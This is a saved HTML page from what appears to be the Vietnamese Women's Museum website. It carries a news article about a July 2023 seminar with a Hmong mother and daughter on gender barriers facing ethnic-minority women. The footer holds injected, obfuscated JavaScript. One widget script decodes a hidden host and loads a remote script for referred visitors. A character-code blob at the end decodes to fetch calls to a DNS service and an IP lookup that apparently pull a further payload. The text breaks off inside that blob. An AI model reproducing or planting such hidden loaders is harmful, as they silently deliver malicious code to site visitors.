	<li id="menu-item-23395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23395 menu-item-depth-1"><a href="https://baotangphunu.org.vn/trung-bay-online-2/"><span class="nav_item_wrap"><span class="nav_title">Trưng bày online</span></span></a>	</li>
</ul>
</li>
<li id="menu-item-16668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16668 menu-item-depth-0"><a href="https://baotangphunu.org.vn/giao-duc-2/"><span class="nav_item_wrap"><span class="nav_title">Giáo dục</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-16669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16669 menu-item-depth-1"><a href="https://baotangphunu.org.vn/phong-kham-pha-2-2/"><span class="nav_item_wrap"><span class="nav_title">Phòng khám phá</span></span></a>	</li>
	<li id="menu-item-17511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17511 menu-item-depth-1"><a href="https://baotangphunu.org.vn/trang-chuong-trinh-giao-duc/"><span class="nav_item_wrap"><span class="nav_title">Chương trình giáo dục</span></span></a>	</li>
</ul>
</li>
<li id="menu-item-22678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22678 menu-item-depth-0"><a href="https://baotangphunu.org.vn/suu-tap/"><span class="nav_item_wrap"><span class="nav_title">Sưu tập</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-17875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17875 menu-item-depth-1"><a href="https://baotangphunu.org.vn/bo-suu-tap/"><span class="nav_item_wrap"><span class="nav_title">Bộ sưu tập</span></span></a>	</li>
	<li id="menu-item-26370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26370 menu-item-depth-1"><a href="https://baotangphunu.org.vn/cau-chuyen-hien-vat/"><span class="nav_item_wrap"><span class="nav_title">Câu chuyện hiện vật</span></span></a>	</li>
	<li id="menu-item-22861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22861 menu-item-depth-1"><a href="https://baotangphunu.org.vn/xuat-ban-pham-2/"><span class="nav_item_wrap"><span class="nav_title">Xuất bản phẩm</span></span></a>	</li>
</ul>
</li>
<li id="menu-item-15504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15504 menu-item-depth-0"><a href="https://baotangphunu.org.vn/tin-tuc-2/"><span class="nav_item_wrap"><span class="nav_title">Tin tức</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-17463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17463 menu-item-depth-1"><a href="https://baotangphunu.org.vn/tin-tuc-2/trang-tin-tuc-bao-tang/"><span class="nav_item_wrap"><span class="nav_title">Tin tức bảo tàng</span></span></a>	</li>
	<li id="menu-item-17460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17460 menu-item-depth-1"><a href="https://baotangphunu.org.vn/tin-tuc-2/trang-tin-hop-tac/"><span class="nav_item_wrap"><span class="nav_title">Tin hợp tác</span></span></a>	</li>
	<li id="menu-item-17464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17464 menu-item-depth-1"><a href="https://baotangphunu.org.vn/tin-tuc-2/trang-tin-tuc-khac/"><span class="nav_item_wrap"><span class="nav_title">Tin tức khác</span></span></a>	</li>
</ul>
</li>
<li id="menu-item-26065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26065 menu-item-depth-0"><a href="https://baotangphunu.org.vn/tour-tham-quan/tour-360-do/"><span class="nav_item_wrap"><span class="nav_title">Triển lãm ảo</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-26066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26066 menu-item-depth-1"><a href="https://baotangphunu.org.vn/tour-tham-quan/"><span class="nav_item_wrap"><span class="nav_title">Tour tham quan</span></span></a>	</li>
</ul>
</li>
<li id="menu-item-29492" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-29492 menu-item-depth-0"><a href="#pll_switcher"><span class="nav_item_wrap"><span class="nav_title"><img src="[data-uri]" title="Tiếng Việt" alt="Tiếng Việt" width="16" height="11" /><span style="margin-left:0.3em;">Tiếng Việt</span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-29492-vi" class="lang-item lang-item-52 lang-item-vi lang-item-first current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-29492-vi menu-item-depth-1"><a href="https://baotangphunu.org.vn/toa-dam-ra-khoi-man-suong-noi-lan-toa-nhung-cau-chuyen-truyen-cam-hung/" hreflang="vi" lang="vi"><span class="nav_item_wrap"><span class="nav_title"><img src="[data-uri]" title="Tiếng Việt" alt="Tiếng Việt" width="16" height="11" /><span style="margin-left:0.3em;">Tiếng Việt</span></span></span></a>	</li>
	<li id="menu-item-29492-en" class="lang-item lang-item-66 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-29492-en menu-item-depth-1"><a href="https://baotangphunu.org.vn/en/home/" hreflang="en-GB" lang="en-GB"><span class="nav_item_wrap"><span class="nav_title"><img src="[data-uri]" title="English" alt="English" width="16" height="11" /><span style="margin-left:0.3em;">English</span></span></span></a>	</li>
	<li id="menu-item-29492-ja" class="lang-item lang-item-70 lang-item-ja no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-29492-ja menu-item-depth-1"><a href="https://baotangphunu.org.vn/ja/trang-chu-ja/" hreflang="ja" lang="ja"><span class="nav_item_wrap"><span class="nav_title"><img src="[data-uri]" title="日本語" alt="日本語" width="16" height="11" /><span style="margin-left:0.3em;">日本語</span></span></span></a>	</li>
	<li id="menu-item-29492-fr" class="lang-item lang-item-1016 lang-item-fr no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-29492-fr menu-item-depth-1"><a href="https://baotangphunu.org.vn/fr/accueil/" hreflang="fr-FR" lang="fr-FR"><span class="nav_item_wrap"><span class="nav_title"><img src="[data-uri]" title="Français" alt="Français" width="16" height="11" /><span style="margin-left:0.3em;">Français</span></span></span></a>	</li>
</ul>
</li>
</ul></div></nav></div><!-- Finish Navigation --></div></div></div></header>
<!-- Finish Header -->


<!-- Start Middle -->
<div id="middle" class="custom-header header-green">
<div class="headline cmsmasters_color_scheme_default">
				<div class="headline_outer cmsmasters_headline_disabled">
					<div class="headline_color"></div></div></div><div class="middle_inner">
<div class="content_wrap fullwidth">

<!-- Start Content -->
<div class="middle_content entry"><div class="blog opened-article"><!-- Start Post Single Article -->
<article id="post-28085" class="cmsmasters_open_post post-28085 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc category-tin-ve-bao-tang">
	<div class="cmsmasters_post_content_wrap"><header class="cmsmasters_post_header entry-header"><h2 class="cmsmasters_post_title entry-title">Tọa đàm “Ra khỏi màn sương” nơi lan tỏa những câu chuyện truyền cảm hứng</h2></header><div class="cmsmasters_post_content entry-content"><div id="cmsmasters_row_u5puujfu" class="cmsmasters_row cmsmasters_color_scheme_default cmsmasters_row_top_default cmsmasters_row_bot_default cmsmasters_row_boxed">
<div class="cmsmasters_row_outer_parent">
<div class="cmsmasters_row_outer">
<div class="cmsmasters_row_inner">
<div class="cmsmasters_row_margin">
<div id="cmsmasters_column_nqvraff62i" class="cmsmasters_column one_first">
<div class="cmsmasters_column_inner"><div class="cmsmasters_text">
<p>Ngày 5/7/2023, Bảo tàng Phụ nữ Việt Nam tổ chức Tọa đàm “Ra khỏi màn sương”. Buổi tọa đàm có sự tham dự của Ủy viên dự khuyết BCH TW Đảng, Phó Chủ tịch Hội Liên hiệp Phụ nữ Việt Nam Tôn Ngọc Hạnh; Giám đốc Bảo tàng Phụ nữ Việt Nam Nguyễn Thị Tuyết; đại diện Tập đoàn Phát triển Thịnh vượng Việt Nam – bà Nậm Trà… cùng các chuyên gia, công chúng quan tâm và nhiều sinh viên các trường đại học, học viện trên địa bàn Hà Nội.</p>
</div>
</div></div>
</div>
</div>
</div>
</div>
</div>
<div id="cmsmasters_row_xxphth3q1q" class="cmsmasters_row cmsmasters_color_scheme_default cmsmasters_row_top_default cmsmasters_row_bot_default cmsmasters_row_boxed">
<div class="cmsmasters_row_outer_parent">
<div class="cmsmasters_row_outer">
<div class="cmsmasters_row_inner">
<div class="cmsmasters_row_margin">
<div id="cmsmasters_column_y4327k310b" class="cmsmasters_column one_first">
<div class="cmsmasters_column_inner"><div class="aligncenter"><div class="cmsmasters_img  cmsmasters_image_c with_caption"><img src="https://baotangphunu.org.vn/wp-content/uploads/2023/07/E7A6866-1024x683.jpg" /><p class="cmsmasters_img_caption">Không gian buổi tọa đàm.</p></div></div>
</div></div>
</div>
</div>
</div>
</div>
</div>
<div id="cmsmasters_row_21957e0io" class="cmsmasters_row cmsmasters_color_scheme_default cmsmasters_row_top_default cmsmasters_row_bot_default cmsmasters_row_boxed">
<div class="cmsmasters_row_outer_parent">
<div class="cmsmasters_row_outer">
<div class="cmsmasters_row_inner">
<div class="cmsmasters_row_margin">
<div id="cmsmasters_column_enlp1ywsh7" class="cmsmasters_column one_first">
<div class="cmsmasters_column_inner"><div class="cmsmasters_text">
<p>Phát biểu khai mạc Tọa đàm, bà Nguyễn Thị Tuyết &#8211; Giám đốc Bảo tàng Phụ nữ Việt Nam cho biết<em>: “Ra khỏi màn sương” chính là khao khát không chỉ với Di, các bạn Di mà tất cả chúng ta đều hy vọng và mong muốn được chung tay đồng hành với phụ nữ và trẻ em gái DTTS. Tọa đàm ngày hôm nay chính là một trong những diễn đàn để chúng ta có cơ hội lắng nghe câu chuyện của Di, mẹ Say, để hiểu thêm về những rào cản, và khuôn mẫu giới còn tồn tại nơi vùng cao và những khát vọng mạnh mẽ vươn lên của người phụ nữ nơi đây’’</em>.</p>
</div>
</div></div>
</div>
</div>
</div>
</div>
</div>
<div id="cmsmasters_row_bkzqnt9yiq" class="cmsmasters_row cmsmasters_color_scheme_default cmsmasters_row_top_default cmsmasters_row_bot_default cmsmasters_row_boxed">
<div class="cmsmasters_row_outer_parent">
<div class="cmsmasters_row_outer">
<div class="cmsmasters_row_inner">
<div class="cmsmasters_row_margin">
<div id="cmsmasters_column_6mqck7jcsd" class="cmsmasters_column one_first">
<div class="cmsmasters_column_inner"><div class="aligncenter"><div class="cmsmasters_img  cmsmasters_image_c with_caption"><img src="https://baotangphunu.org.vn/wp-content/uploads/2023/07/E7A6881-1024x683.jpg" /><p class="cmsmasters_img_caption">Bà Nguyễn Thị Tuyết, Giám đốc Bảo tàng phát biểu khai mạc tọa đàm.</p></div></div>
</div></div>
</div>
</div>
</div>
</div>
</div>
<div id="cmsmasters_row_um0ho47t6l" class="cmsmasters_row cmsmasters_color_scheme_default cmsmasters_row_top_default cmsmasters_row_bot_default cmsmasters_row_boxed">
<div class="cmsmasters_row_outer_parent">
<div class="cmsmasters_row_outer">
<div class="cmsmasters_row_inner">
<div class="cmsmasters_row_margin">
<div id="cmsmasters_column_47ewkug5kb" class="cmsmasters_column one_first">
<div class="cmsmasters_column_inner"><div class="cmsmasters_text">
<p>Khách mời của tọa đàm &#8220;Ra khỏi màn sương&#8221; là hai mẹ con người Mông. Chị Châu Thị Say (SN 1982) và em Má Thị Di (SN 2004) ở thị xã Sa Pa, tỉnh Lào Cai. Di là nhân vật chính trong bộ phim tài liệu &#8220;Những đứa trẻ trong sương&#8221; thành công gần đây của nữ đạo diễn Hà Lệ Diễm. Bộ phim đã giành 34 giải thưởng và đề cử tại các liên hoan phim trên thế giới, lọt vào danh sách rút gọn (Top 15) giải Oscar &#8211; hạng mục Phim Tài liệu xuất sắc nhất&#8230;</p>
<p>Hai mẹ con Di đại diện cho hai thế hệ phụ nữ Mông ở vùng cao với hai suy nghĩ khác biệt. Trước biến cố lớn là tục &#8220;kéo vợ&#8221; xảy ra với Di, họ buộc phải đấu tranh nội tâm sâu sắc để đưa ra quyết định quan trọng cho tương lai trước những rào cản vô hình đã hằn sâu trong tâm thức của cộng đồng người Mông bao đời qua.</p>
</div>
</div></div>
</div>
</div>
</div>
</div>
</div>
<div id="cmsmasters_row_gtk76avxh" class="cmsmasters_row cmsmasters_color_scheme_default cmsmasters_row_top_default cmsmasters_row_bot_default cmsmasters_row_boxed">
<div class="cmsmasters_row_outer_parent">
<div class="cmsmasters_row_outer">
<div class="cmsmasters_row_inner">
<div class="cmsmasters_row_margin">
<div id="cmsmasters_column_jlfibrxbit" class="cmsmasters_column one_first">
<div class="cmsmasters_column_inner"><div class="aligncenter"><div class="cmsmasters_img  cmsmasters_image_c with_caption"><img src="https://baotangphunu.org.vn/wp-content/uploads/2023/07/E7A6980-1024x668.jpg" /><p class="cmsmasters_img_caption">Giao lưu với hai khách mời của tọa đàm.</p></div></div>
</div></div>
</div>
</div>
</div>
</div>
</div>
<div id="cmsmasters_row_tojr4325y" class="cmsmasters_row cmsmasters_color_scheme_default cmsmasters_row_top_default cmsmasters_row_bot_default cmsmasters_row_boxed">
<div class="cmsmasters_row_outer_parent">
<div class="cmsmasters_row_outer">
<div class="cmsmasters_row_inner">
<div class="cmsmasters_row_margin">
<div id="cmsmasters_column_v3fn6x3tbc" class="cmsmasters_column one_first">
<div class="cmsmasters_column_inner"><div class="cmsmasters_text">
<p>Thông qua những chia sẻ tại Tọa đàm, Di mong muốn mình sẽ là người truyền cảm hứng, để những người phụ nữ và trẻ em dân tộc thiểu số sẽ tự vươn lên, bảo vệ cho chính mình. Đồng thời dám bước ra khỏi những rào cản tựa những màn sương vô hình, nâng cao hiểu biết, tự chủ kinh tế, tự chủ cuộc sống và thực hiện những ước mơ của bản thân.</p>
</div>
</div></div>
</div>
</div>
</div>
</div>
</div>
<div id="cmsmasters_row_ga93wqyk69" class="cmsmasters_row cmsmasters_color_scheme_default cmsmasters_row_top_default cmsmasters_row_bot_default cmsmasters_row_boxed">
<div class="cmsmasters_row_outer_parent">
<div class="cmsmasters_row_outer">
<div class="cmsmasters_row_inner">
<div class="cmsmasters_row_margin">
<div id="cmsmasters_column_38zt9hzkg" class="cmsmasters_column one_first">
<div class="cmsmasters_column_inner"><div class="aligncenter"><div class="cmsmasters_img  cmsmasters_image_c with_caption"><img src="https://baotangphunu.org.vn/wp-content/uploads/2023/07/E7A7139-1024x683.jpg" /><p class="cmsmasters_img_caption">Em Má Thị Di chia sẻ trong buổi tọa đàm.</p></div></div>
</div></div>
</div>
</div>
</div>
</div>
</div>
<div id="cmsmasters_row_9su8q94qs" class="cmsmasters_row cmsmasters_color_scheme_default cmsmasters_row_top_default cmsmasters_row_bot_default cmsmasters_row_boxed">
<div class="cmsmasters_row_outer_parent">
<div class="cmsmasters_row_outer">
<div class="cmsmasters_row_inner">
<div class="cmsmasters_row_margin">
<div id="cmsmasters_column_qofp6t7rj" class="cmsmasters_column one_first">
<div class="cmsmasters_column_inner"><div class="cmsmasters_text">
<p>Tại tọa đàm, bà Tôn Ngọc Hạnh &#8211; Ủy viên dự khuyết TƯ Đảng, Phó Chủ tịch Hội LHPN Việt Nam, bày tỏ xúc động về câu chuyện của 2 khách mời chính tại sự kiện. Phó Chủ tịch Hội LHPN Việt Nam Tôn Ngọc Hạnh cho rằng, việc thay đổi nhận thức, tư duy của cả một thế hệ là điều không đơn giản, chưa kể có những rào cản về văn hóa, ngôn ngữ. Điều này đòi hỏi một quá trình mưa dầm thấm lâu, bằng nhiều hình thức, cách thức tác động. Những câu chuyện như Má Thị Di là &#8220;người thật việc thật&#8221; thực sự là tấm gương quý để công tác truyền thông hiệu quả hơn. Qua đó hướng đến mục tiêu nâng cao nhận thức, thay đổi định kiến, chăm lo đời sống vật chất, tinh thần cho phụ nữ và trẻ em, thực hiện mục tiêu bình đẳng giới và giải quyết hiệu quả một số vấn đề cấp thiết của phụ nữ và trẻ em vùng đặc biệt khó khăn.</p>
</div>
</div></div>
</div>
</div>
</div>
</div>
</div>
<div id="cmsmasters_row_zh8p7y9mr6" class="cmsmasters_row cmsmasters_color_scheme_default cmsmasters_row_top_default cmsmasters_row_bot_default cmsmasters_row_boxed">
<div class="cmsmasters_row_outer_parent">
<div class="cmsmasters_row_outer">
<div class="cmsmasters_row_inner">
<div class="cmsmasters_row_margin">
<div id="cmsmasters_column_amyfxhehrv" class="cmsmasters_column one_first">
<div class="cmsmasters_column_inner"><div class="aligncenter"><div class="cmsmasters_img  cmsmasters_image_c with_caption"><img src="https://baotangphunu.org.vn/wp-content/uploads/2023/07/E7A7066-1024x683.jpg" /><p class="cmsmasters_img_caption">Bà Tôn Ngọc Hạnh - Ủy viên dự khuyết TƯ Đảng, Phó Chủ tịch Hội LHPN Việ Nam chia sẻ tại buổi tọa đàm.</p></div></div>
</div></div>
</div>
</div>
</div>
</div>
</div>
<div id="cmsmasters_row_a85riq63g" class="cmsmasters_row cmsmasters_color_scheme_default cmsmasters_row_top_default cmsmasters_row_bot_default cmsmasters_row_boxed">
<div class="cmsmasters_row_outer_parent">
<div class="cmsmasters_row_outer">
<div class="cmsmasters_row_inner">
<div class="cmsmasters_row_margin">
<div id="cmsmasters_column_wifdj32lh7" class="cmsmasters_column one_first">
<div class="cmsmasters_column_inner"><div class="cmsmasters_text">
<p>Hành trình của Di cùng câu chuyện của mẹ Say mang đến thông điệp truyền cảm hứng cho nhiều phụ nữ và trẻ em gái dân tộc thiểu số khác, ở những địa phương khác trong việc thay đổi &#8220;nếp nghĩ, cách làm&#8221;, góp phần xóa bỏ các định kiến giới và khuôn mẫu giới, những tập tục lạc hậu có hại cho phụ nữ và trẻ em dân tộc thiểu số.</p>
</div>
</div></div>
</div>
</div>
</div>
</div>
</div>
<div id="cmsmasters_row_0q49zgc16j" class="cmsmasters_row cmsmasters_color_scheme_default cmsmasters_row_top_default cmsmasters_row_bot_default cmsmasters_row_boxed">
<div class="cmsmasters_row_outer_parent">
<div class="cmsmasters_row_outer">
<div class="cmsmasters_row_inner">
<div class="cmsmasters_row_margin">
<div id="cmsmasters_column_vh1lfubaqj" class="cmsmasters_column one_first">
<div class="cmsmasters_column_inner"><div class="cmsmasters_img  cmsmasters_image_n with_caption"><img src="https://baotangphunu.org.vn/wp-content/uploads/2023/07/E7A7147-1024x683.jpg" /><p class="cmsmasters_img_caption">Em Mùa Thị Mai, sinh viên Đại học KHXH và NV chia sẻ câu chuyện của bản thân tại buổi tọa đàm.</p></div>
</div></div>
</div>
</div>
</div>
</div>
</div>
<div id="cmsmasters_row_js1htkrls" class="cmsmasters_row cmsmasters_color_scheme_default cmsmasters_row_top_default cmsmasters_row_bot_default cmsmasters_row_boxed">
<div class="cmsmasters_row_outer_parent">
<div class="cmsmasters_row_outer">
<div class="cmsmasters_row_inner">
<div class="cmsmasters_row_margin">
<div id="cmsmasters_column_30ph1toqi" class="cmsmasters_column one_first">
<div class="cmsmasters_column_inner"><div class="aligncenter"><div class="cmsmasters_img  cmsmasters_image_c with_caption"><img src="https://baotangphunu.org.vn/wp-content/uploads/2023/07/E7A6727-1024x683.jpg" /><p class="cmsmasters_img_caption">Các em sinh viên viết cảm nghĩ về buổi tọa đàm.</p></div></div>
</div></div>
</div>
</div>
</div>
</div>
</div>
<div id="cmsmasters_row_4v26q7c789" class="cmsmasters_row cmsmasters_color_scheme_default cmsmasters_row_top_default cmsmasters_row_bot_default cmsmasters_row_boxed">
<div class="cmsmasters_row_outer_parent">
<div class="cmsmasters_row_outer">
<div class="cmsmasters_row_inner">
<div class="cmsmasters_row_margin">
<div id="cmsmasters_column_qzqxekdwc" class="cmsmasters_column one_first">
<div class="cmsmasters_column_inner"><div class="cmsmasters_text">
<p>Tọa đàm nằm trong khuôn khổ Dự án thành phần số 8 &#8220;Thực hiện bình đẳng giới và giải quyết những vấn đề cấp thiết đối với phụ nữ và trẻ em&#8221; thuộc Chương trình Mục tiêu Quốc gia phát triển kinh tế-xã hội vùng đồng bào dân tộc thiểu số và miền núi giai đoạn 2021-2030, giai đoạn I: từ năm 2021 đến 2025 do Hội LHPN Việt Nam chủ trì thực hiện.</p>
<p>Trong dịp này, Bảo tàng Phụ nữ Việt Nam giới thiệu triển lãm trực tuyến &#8220;Khát vọng phát triển&#8221; giúp người xem hiểu rõ hơn về rào cản, định kiến giới đang diễn ra tại nhiều vùng đồng bào dân tộc thiểu số và những quyết tâm, nỗ lực của phụ nữ và trẻ em khi có sự đồng hành của Dự án 8 &#8220;Thực hiện bình đẳng giới và giải quyết những vấn đề cấp thiết của phụ nữ và trẻ em&#8221;.</p>
<p>Xem triển lãm trực tuyến tại địa chỉ sau: http://localhost/BTPNkhat-vong-phat-trien/</p>
</div>
</div></div>
</div>
</div>
</div>
</div>
</div>

</div></div></article>
<!-- Finish Post Single Article -->
</div></div>
<!-- Finish Content -->



		</div>
	</div>
</div>
<!-- Finish Middle -->
	<!-- Start Bottom -->
	<div id="bottom" class="cmsmasters_color_scheme_first">
		<div class="bottom_bg">
			<div class="bottom_outer">
				<div class="bottom_inner sidebar_layout_14141414">
	<aside id="text-8" class="widget widget_text"><h3 class="widgettitle">Liên hệ</h3>			<div class="textwidget"><p>ĐT: + 84-24-39365973</p>
<p>Email: info@baotangphunu.org.vn</p>
</div>
		</aside><aside id="text-3" class="widget widget_text"><h3 class="widgettitle">Giờ mở cửa</h3>			<div class="textwidget"><p>Từ 8h đến 17h hàng ngày</p>
<p>Từ thứ Hai đến Chủ nhật</p>
</div>
		</aside><aside id="text-2" class="widget widget_text"><h3 class="widgettitle">Địa chỉ</h3>			<div class="textwidget"><p>36 Lý Thường Kiệt, Phường Cửa Nam, Hà Nội, Việt Nam</p>
</div>
		</aside><aside id="zoom-social-icons-widget-3" class="widget zoom-social-icons-widget"><h3 class="widgettitle">Follow us</h3>
		
		<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--round zoom-social-icons-list--no-labels">

			
								<li class="zoom-social_icons-list__item">
					<a class="zoom-social_icons-list__link" href="https://facebook.com/baotangphunu/" target="_blank" >
																		
                                                    <span class="screen-reader-text">facebook</span>
                        
						<span class="zoom-social_icons-list-span socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#3b5998" style="background-color : #3b5998; font-size: 18px; padding:8px" ></span>

											</a>
				</li>

			
								<li class="zoom-social_icons-list__item">
					<a class="zoom-social_icons-list__link" href="https://twitter.com/VnWomensMuseum" target="_blank" >
																		
                                                    <span class="screen-reader-text">twitter</span>
                        
						<span class="zoom-social_icons-list-span socicon socicon-twitter" data-hover-rule="background-color" data-hover-color="#1da1f2" style="background-color : #1da1f2; font-size: 18px; padding:8px" ></span>

											</a>
				</li>

			
								<li class="zoom-social_icons-list__item">
					<a class="zoom-social_icons-list__link" href="https://www.instagram.com/vnwomensmuseum/" target="_blank" >
																		
                                                    <span class="screen-reader-text">instagram</span>
                        
						<span class="zoom-social_icons-list-span socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#e4405f" style="background-color : #e4405f; font-size: 18px; padding:8px" ></span>

											</a>
				</li>

			
								<li class="zoom-social_icons-list__item">
					<a class="zoom-social_icons-list__link" href="http://youtube/channel/UCokK3oSD_NHSN4QU1UQUrng" target="_blank" >
																		
                                                    <span class="screen-reader-text">youtube</span>
                        
						<span class="zoom-social_icons-list-span socicon socicon-youtube" data-hover-rule="background-color" data-hover-color="#e02a20" style="background-color : #e02a20; font-size: 18px; padding:8px" ></span>

											</a>
				</li>

			
								<li class="zoom-social_icons-list__item">
					<a class="zoom-social_icons-list__link" href="https://www.tripadvisor.com/Attraction_Review-g293924-d447354-Reviews-Vietnamese_Women_s_Museum-Hanoi.html" target="_blank" >
																		
                                                    <span class="screen-reader-text">tripadvisor</span>
                        
						<span class="zoom-social_icons-list-span socicon socicon-tripadvisor" data-hover-rule="background-color" data-hover-color="#589442" style="background-color : #589442; font-size: 18px; padding:8px" ></span>

											</a>
				</li>

			
		</ul>

		</aside><aside id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div>
			</div>
		</div>
	</div>
	<!-- Finish Bottom -->
	<a href="javascript:void(0)" id="slide_top" class="cmsmasters_theme_icon_slide_to_top"><span></span></a>
</div>
<!-- Finish Main -->

<!-- Start Footer -->
<footer id="footer">
	<div class="footer cmsmasters_color_scheme_footer cmsmasters_footer_default">
	<div class="footer_inner">
		<div class="footer_inner_cont">
						<span class="footer_copyright copyright">
				Bản quyền © Bảo tàng Phụ nữ Việt Nam			</span>
		</div>
	</div>
</div></footer>
<!-- Finish Footer -->

</div>
<span class="cmsmasters_responsive_width"></span>
<!-- Finish Page -->

<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,